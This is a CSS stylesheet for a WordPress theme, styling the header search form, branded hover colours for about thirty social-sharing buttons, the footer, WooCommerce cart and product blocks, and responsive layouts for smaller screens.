#sidebar-wrapper #scroll-sidebar .mobile-navigation i,
nav#mobilemenu ul li a {
    color:#616161;
}

/* ===============================================
   Header search MOD REPLACED
   =============================================== */

.header-search {
	margin-left:14px
}

.header-search .search-form {
	height:54px !important;
	background:#eee !important;
	border-bottom:solid 1px #ddd !important;
	position:absolute;
	top:0 !important;
	right:-30px !important;
	width:1170px;
	-webkit-transition-property: none;
    transition-property: none;
    -webkit-transition-duration: none;
    transition-duration: none;
}

.header-search .search-form.is-open {
	top:0 !important;
	height:100%;
	visibility: visible;
}

.header-search .search-form a.close-search-form {
	top:50% !important;
	margin-top:-13px !important;
	margin-left:0 !important;
	left:inherit !important;
	right:22px !important;
}

.header-search .search-form i.searchform-close-button {
	font-size:14px !important;
}

.header-search .search-form #header-searchform input[type=text] {
	height:50px !important;
	line-height:50px !important;
	font-size:20px !important;
    left: 0 !important;
    width: calc(100% - 70px) !important;
}

.header-search .search-form {
    background: rgba(255,255,255, 0.98) none repeat;
}

.header-search .search-form i.searchform-close-button,
.header-search .search-form #header-searchform input[type=text] {
    color: #616161 !important;
}

.header-search .search-form #header-searchform ::-webkit-input-placeholder {
    color: #616161 !important;
}

.header-search .search-form #header-searchform ::-moz-placeholder {
    color: #616161 !important;
}

.header-search .search-form #header-searchform :-ms-input-placeholder {
    color: #616161 !important;
}

.header-search .search-form #header-searchform :-moz-placeholder {
    color: #616161 !important;
}

.header-cart {
    margin: 0 15px 0 0;
}

.header-cart-widget {
    right: -1px;
}

.header-cart a span {
    height: 53px !important;
    line-height: 53px !important;
    background: none !important;
    color: #616161 !important;
    right: -5px !important;
}

#wrapper a.close-search-form:focus {
    outline: none !important;
}

#wrapper .is-open a.close-search-form:focus {
    outline: dotted 1px red !important;
}

/* ===============================================
   Social buttons
   =============================================== */

.social-buttons a {
    background: none;
    font-size: 18px;
}

#wrapper .social-buttons a ,
#wrapper .social-buttons a:hover ,
#wrapper .social-buttons a:active ,
#wrapper .social-buttons a:hover {
    background: none;
	outline:none !important;
}

/* Facebook
   ---- */

.social-buttons a[button-title="Facebook"]:hover ,
.social-buttons a[button-title="Facebook"]:focus {
	color:#3b5998 !important
}

.social-buttons a[button-title="Facebook"]:before {
	background-color: #3b5998;
}

.social-buttons a[button-title="Facebook"]:after {
    border-top: 5px solid #3b5998;
}

/* Twitter
   ---- */

.social-buttons a[button-title="Twitter"]:hover ,
.social-buttons a[button-title="Twitter"]:focus {
	color:#00aced !important
}

.social-buttons a[button-title="Twitter"]:before {
	background-color: #00aced;
}

.social-buttons a[button-title="Twitter"]:after {
    border-top: 5px solid #00aced;
}

/* Flickr
   ---- */

.social-buttons a[button-title="Flickr"]:hover ,
.social-buttons a[button-title="Flickr"]:focus {
	color:#ff0084 !important
}

.social-buttons a[button-title="Flickr"]:before {
	background-color: #ff0084;
}

.social-buttons a[button-title="Flickr"]:after {
    border-top: 5px solid #ff0084;
}

/* Linkedin
   ---- */

.social-buttons a[button-title="Linkedin"]:hover ,
.social-buttons a[button-title="Linkedin"]:focus {
	color:#007bb6 !important
}

.social-buttons a[button-title="Linkedin"]:before {
	background-color: #007bb6;
}

.social-buttons a[button-title="Linkedin"]:after {
    border-top: 5px solid #007bb6;
}

/* Slack
   ---- */

.social-buttons a[button-title="Slack"]:hover ,
.social-buttons a[button-title="Slack"]:focus {
	color:#CF0E5B !important
}

.social-buttons a[button-title="Slack"]:before {
	background-color: #CF0E5B;
}

.social-buttons a[button-title="Slack"]:after {
    border-top: 5px solid #CF0E5B;
}

/* Pinterest
   ---- */

.social-buttons a[button-title="Pinterest"]:hover ,
.social-buttons a[button-title="Pinterest"]:focus {
	color:#CF0E5B !important
}

.social-buttons a[button-title="Pinterest"]:before {
	background-color: #CF0E5B;
}

.social-buttons a[button-title="Pinterest"]:after {
    border-top: 5px solid #CF0E5B;
}

/* Tumblr
   ---- */

.social-buttons a[button-title="Tumblr"]:hover ,
.social-buttons a[button-title="Tumblr"]:focus {
	color:#32506d !important
}

.social-buttons a[button-title="Tumblr"]:before {
	background-color: #32506d;
}

.social-buttons a[button-title="Tumblr"]:after {
    border-top: 5px solid #32506d;
}

/* Soundcloud
   ---- */

.social-buttons a[button-title="Soundcloud"]:hover ,
.social-buttons a[button-title="Soundcloud"]:focus {
	color:#FF9533 !important
}

.social-buttons a[button-title="Soundcloud"]:before {
	background-color: #FF9533;
}

.social-buttons a[button-title="Soundcloud"]:after {
    border-top: 5px solid #FF9533;
}

/* Spotify
   ---- */

.social-buttons a[button-title="Spotify"]:hover ,
.social-buttons a[button-title="Spotify"]:focus {
	color:#1ED761 !important
}

.social-buttons a[button-title="Spotify"]:before {
	background-color: #1ED761;
}

.social-buttons a[button-title="Spotify"]:after {
    border-top: 5px solid #1ED761;
}

/* Youtube
   ---- */

.social-buttons a[button-title="Youtube"]:hover ,
.social-buttons a[button-title="Youtube"]:focus {
	color:#CD201F !important
}

.social-buttons a[button-title="Youtube"]:before {
	background-color: #CD201F;
}

.social-buttons a[button-title="Youtube"]:after {
    border-top: 5px solid #CD201F;
}

/* Vimeo
   ---- */

.social-buttons a[button-title="Vimeo"]:hover ,
.social-buttons a[button-title="Vimeo"]:focus {
	color:#19B7EA !important
}

.social-buttons a[button-title="Vimeo"]:before {
	background-color: #19B7EA;
}

.social-buttons a[button-title="Vimeo"]:after {
    border-top: 5px solid #19B7EA;
}

/* Vk
   ---- */

.social-buttons a[button-title="Vk"]:hover ,
.social-buttons a[button-title="Vk"]:focus {
	color:#5181B8 !important
}

.social-buttons a[button-title="Vk"]:before {
	background-color: #5181B8;
}

.social-buttons a[button-title="Vk"]:after {
    border-top: 5px solid #5181B8;
}

/* Instagram
   ---- */

.social-buttons a[button-title="Instagram"]:hover ,
.social-buttons a[button-title="Instagram"]:focus {
	color:#3F729B !important
}

.social-buttons a[button-title="Instagram"]:before {
	background-color: #3F729B;
}

.social-buttons a[button-title="Instagram"]:after {
    border-top: 5px solid #3F729B;
}

/* Deviantart
   ---- */

.social-buttons a[button-title="Deviantart"]:hover ,
.social-buttons a[button-title="Deviantart"]:focus {
	color:#05CC46 !important
}

.social-buttons a[button-title="Deviantart"]:before {
	background-color: #05CC46;
}

.social-buttons a[button-title="Deviantart"]:after {
    border-top: 5px solid #05CC46;
}

/* Github
   ---- */

.social-buttons a[button-title="Github"]:hover ,
.social-buttons a[button-title="Github"]:focus {
	color:#4183C4 !important
}

.social-buttons a[button-title="Github"]:before {
	background-color: #4183C4;
}

.social-buttons a[button-title="Github"]:after {
    border-top: 5px solid #4183C4;
}

/* Xing
   ---- */

.social-buttons a[button-title="Xing"]:hover ,
.social-buttons a[button-title="Xing"]:focus {
	color:#126567 !important
}

.social-buttons a[button-title="Xing"]:before {
	background-color: #126567;
}

.social-buttons a[button-title="Xing"]:after {
    border-top: 5px solid #126567;
}

/* Dribbble
   ---- */

.social-buttons a[button-title="Dribbble"]:hover ,
.social-buttons a[button-title="Dribbble"]:focus {
	color:#E94C88 !important
}

.social-buttons a[button-title="Dribbble"]:before {
	background-color: #E94C88;
}

.social-buttons a[button-title="Dribbble"]:after {
    border-top: 5px solid #E94C88;
}

/* Dropbox
   ---- */

.social-buttons a[button-title="Dropbox"]:hover ,
.social-buttons a[button-title="Dropbox"]:focus {
	color:#0060FF !important
}

.social-buttons a[button-title="Dropbox"]:before {
	background-color: #0060FF;
}

.social-buttons a[button-title="Dropbox"]:after {
    border-top: 5px solid #0060FF;
}

/* Whatsapp
   ---- */

.social-buttons a[button-title="Whatsapp"]:hover ,
.social-buttons a[button-title="Whatsapp"]:focus {
	color:#4FCE5D !important
}

.social-buttons a[button-title="Whatsapp"]:before {
	background-color: #4FCE5D;
}

.social-buttons a[button-title="Whatsapp"]:after {
    border-top: 5px solid #4FCE5D;
}

/* Telegram
   ---- */

.social-buttons a[button-title="Telegram"]:hover ,
.social-buttons a[button-title="Telegram"]:focus {
	color:#0088CC !important
}

.social-buttons a[button-title="Telegram"]:before {
	background-color: #0088CC;
}

.social-buttons a[button-title="Telegram"]:after {
    border-top: 5px solid #0088CC;
}

/* Trello
   ---- */

.social-buttons a[button-title="Trello"]:hover ,
.social-buttons a[button-title="Trello"]:focus {
	color:#0079bf !important
}

.social-buttons a[button-title="Trello"]:before {
	background-color: #0079bf;
}

.social-buttons a[button-title="Trello"]:after {
    border-top: 5px solid #0079bf;
}

/* Twitch
   ---- */

.social-buttons a[button-title="Twitch"]:hover ,
.social-buttons a[button-title="Twitch"]:focus {
	color:#6441a5 !important
}

.social-buttons a[button-title="Twitch"]:before {
	background-color: #6441a5;
}

.social-buttons a[button-title="Twitch"]:after {
    border-top: 5px solid #6441a5;
}

/* Tripadvisor
   ---- */

.social-buttons a[button-title="Tripadvisor"]:hover ,
.social-buttons a[button-title="Tripadvisor"]:focus {
	color:#00af87 !important
}

.social-buttons a[button-title="Tripadvisor"]:before {
	background-color: #00af87;
}

.social-buttons a[button-title="Tripadvisor"]:after {
    border-top: 5px solid #00af87;
}

/* Vine
   ---- */

.social-buttons a[button-title="Vine"]:hover ,
.social-buttons a[button-title="Vine"]:focus {
	color:#00b488 !important
}

.social-buttons a[button-title="Vine"]:before {
	background-color: #00b488;
}

.social-buttons a[button-title="Vine"]:after {
    border-top: 5px solid #00b488;
}

/* Skype
   ---- */

.social-buttons a[button-title="Skype"]:hover ,
.social-buttons a[button-title="Skype"]:focus {
	color:#00AFF0 !important
}

.social-buttons a[button-title="Skype"]:before {
	background-color: #00AFF0;
}

.social-buttons a[button-title="Skype"]:after {
    border-top: 5px solid #00AFF0;
}

/* Email
   ---- */

.social-buttons a[button-title="Email"]:hover ,
.social-buttons a[button-title="Email"]:focus {
	color:#444 !important
}

.social-buttons a[button-title="Email"]:before {
	background-color: #444;
}

.social-buttons a[button-title="Email"]:after {
    border-top: 5px solid #444;
}

/* RSS
   ---- */

.social-buttons a[button-title="Rss"]:hover ,
.social-buttons a[button-title="Rss"]:focus {
	color:#f60 !important
}

.social-buttons a[button-title="Rss"]:before {
	background-color: #f60;
}

.social-buttons a[button-title="Rss"]:after {
    border-top: 5px solid #f60;
}

/* ===============================================
   Footer
   =============================================== */
   
#footer {
	background:none;
}

#footer-copyright {
	background:#212121;
}

/* ===============================================
   Back to top
   =============================================== */

#back-to-top span {
    color: #888;
	background:none;
	font-size:22px
}

#back-to-top span.open, #back-to-top span:hover {
	background:none;
    color: #444;
}

/* ===============================================
   WooCommerce
   =============================================== */

.header-cart {
    margin: 0 !important;
}

#header-wrapper.light #header .header-cart-widget {
    background-color: #eee !important;
	border:none !important
}

#header-wrapper.light #header .header-cart-widget .buttons a.button {
    border: none !important;
}

#wrapper .header-cart-widget a ,
#wrapper .header-cart-widget a:hover {
	outline: none !important;
}

#header-wrapper.light #header .header-cart-widget .woocommerce a.remove {
    z-index: 9999;
}

#header-wrapper.light #header .header-cart-widget .woocommerce-mini-cart a:hover,
#header-wrapper.light #header .header-cart-widget .woocommerce-mini-cart a:active,
#header-wrapper.light #header .header-cart-widget .woocommerce-mini-cart a:focus {
	color: #d14a2b !important;
}

.woocommerce.widget_shopping_cart a.button {
    display: block !important;
}

.woocommerce.widget_shopping_cart a.button.wc-forward:first-of-type {
    background: none!important;
    border: none!important;
    color: #ff6644 !important;
    display: block;
    font-size: 12px;
    padding: 0;
    -webkit-transition: color .3s ease !important;
    -moz-transition: color .3s ease !important;
    -o-transition: color .3s ease !important;
    transition: color .3s ease !important;
}

.woocommerce.widget_shopping_cart a.button.wc-forward:first-of-type:hover {
    color: #d14a2b !important;
}

.product-wrapper {
    margin-bottom: 0;
}

.masonry .product-content {
	padding:30px;
}

.masonry .product-content ,
.masonry .product-thumbnail {
	-moz-box-shadow: 0 1px 3px rgba(0,0,0,.1);
    -webkit-box-shadow: 0 1px 3px rgba(0,0,0,.1);
    box-shadow: 0 1px 3px rgba(0,0,0,.1);
}

.product-content {
    padding: 0;
}

.woocommerce nav.woocommerce-pagination {
    margin-top: 0;
}

.cross-sells h2,
.upsells-products h2 ,
.related-products h2 {
	margin:30px 0;
	margin-top: -10px;
	-moz-box-shadow: 0 1px 3px rgba(0,0,0,.1);
    -webkit-box-shadow: 0 1px 3px rgb(0 0 0 / 10%);
    box-shadow: 0 1px 3px rgb(0 0 0 / 10%);
}

.cross-sells h2 span,
.upsells-products h2 span,
.related-products h2 span {
	padding:30px;
}

.cross-sells .masonry,
.upsells-products .masonry,
.related-products .masonry {
	margin-bottom: 5px;
}

.products-list .masonry .post-container {
	margin-bottom: 0px;
}

.woocommerce nav.woocommerce-pagination {
	margin-bottom: 30px;
}

.blog_layout .product-content {
    padding: 30px 0 0 0;
}

.blog_layout .product-container {
    margin-bottom: 0;
}

body.search .product-content .price {
    margin: 0 auto !important;
}

@media screen and (min-width : 0) and (max-width : 767px) {
	
	.header-search .search-form {
		right: -15px !important;
	}
	
}

@media screen and (min-width : 768px) and (max-width : 991px) {
	
	.header-search .search-form {
		right: -30px !important;
	}
	
}

@media screen and (min-width : 0) and (max-width : 991px) {

	#logo ,
	#logo a,
	#logo a span {
		text-align:center;
	}

	#logo a span {
		margin-bottom: 0px
	}

	#logo-wrapper {
		border-bottom: solid 1px #ddd;
	}

	#header-wrapper + #header_sidebar {
		margin-top: -15px !important;
	}

	.header-banner {
		margin-top: 30px
	}

	.header-banner .post-container:last-of-type {
		margin: 0;
		padding: 0;
	}

	.header-search .search-form #header-searchform ::-webkit-input-placeholder {
		font-size:14px
	}
	
	.header-search .search-form #header-searchform ::-moz-placeholder {
		font-size:14px
	}
	
	.header-search .search-form #header-searchform :-ms-input-placeholder {
		font-size:14px
	}
	
	.header-search .search-form #header-searchform :-moz-placeholder {
		font-size:14px
	}
	
	body .header-search .search-form.is-open {
		top:0 !important;
	}

	.header-search .search-form #header-searchform input[type=text] {
		left: 30px !important;
		width: calc(100% - 75px);
	}
	
	.featured-posts-main-wrapper .col-md-5 ,
	.featured-posts-main-wrapper .col-md-7 {
		padding-right: 15px;
		padding-left: 15px;
	}

	.featured-posts-wrapper {
		margin-bottom: 15px !important;
	}


	nav#mobilemenu ul li a {
		padding: 6px 0 6px 6px;
		margin-left:-6px
	}
	
	#sidebar-wrapper #scroll-sidebar .mobile-navigation {
		margin-left: 15px;
	}
	
	.mobilemenu-box {
		padding: 0 15px 15px 15px;
	}
	
	#top_sidebar .post-article,
	#scroll-sidebar .post-article,
	#bottom_sidebar .post-article {
		padding: 15px !important;
	}

	.widget-box {
		padding: 15px 0 !important;
	}

	#top_sidebar .post-container ,
	#bottom_sidebar .post-article {
		padding-bottom: 0px !important;
	}

	.top-section-wrapper,
	.featured-posts-wrapper {
		padding:15px 0 0 0;
	}

    .featured-posts-container .featured-post {
        width: 100%;
        max-width: 100%;
        height: 250px;
        margin:0 0 15px 0
    }

	.main_article {
		margin-bottom: 15px !important;
	}
	
	.main_article .article_featured_img {
		display: inline-block;
	}

	.layout-1 .news_left_col ,
	.layout-2 .news_left_col ,
	.layout-3 .news_left_col ,
	.layout-1 .news_right_col ,
	.layout-2 .news_right_col ,
	.layout-3 .news_right_col {
		float:none;
		width:100%;
		margin:0;
	}
		
	.layout-2 .news_left_col ,
	.layout-3 .news_left_col {
		margin-bottom:15px;
	}

	.layout-3.hero-layout .news_left_col {
		float:none;
		width:100%;
		margin:0;
	}
	
	.layout-3.hero-layout .news_right_col {
		float:none;
		width:100%;
		margin:0;
	}

	.small_article:last-of-type {
		margin-bottom: 0 !important
	}

	.news_container + h4.latest_posts {
		margin-top: 0px;
	}

	.related-posts section {
		width: 100%;
		margin-right: 0;
		margin-bottom: 0.5%;
	}

	.wp-pagenavi {
		margin-top:15px;
		margin-bottom:15px;
	}
	
	#footer_widgets {
		padding: 15px 0;
	}

	.product-container {
		margin-bottom:30px;
		padding-bottom:0;
	}

	.products-list .masonry .post-container ,
	.products-list .masonry .post-container:last-of-type {
		margin-bottom:30px;
	}

}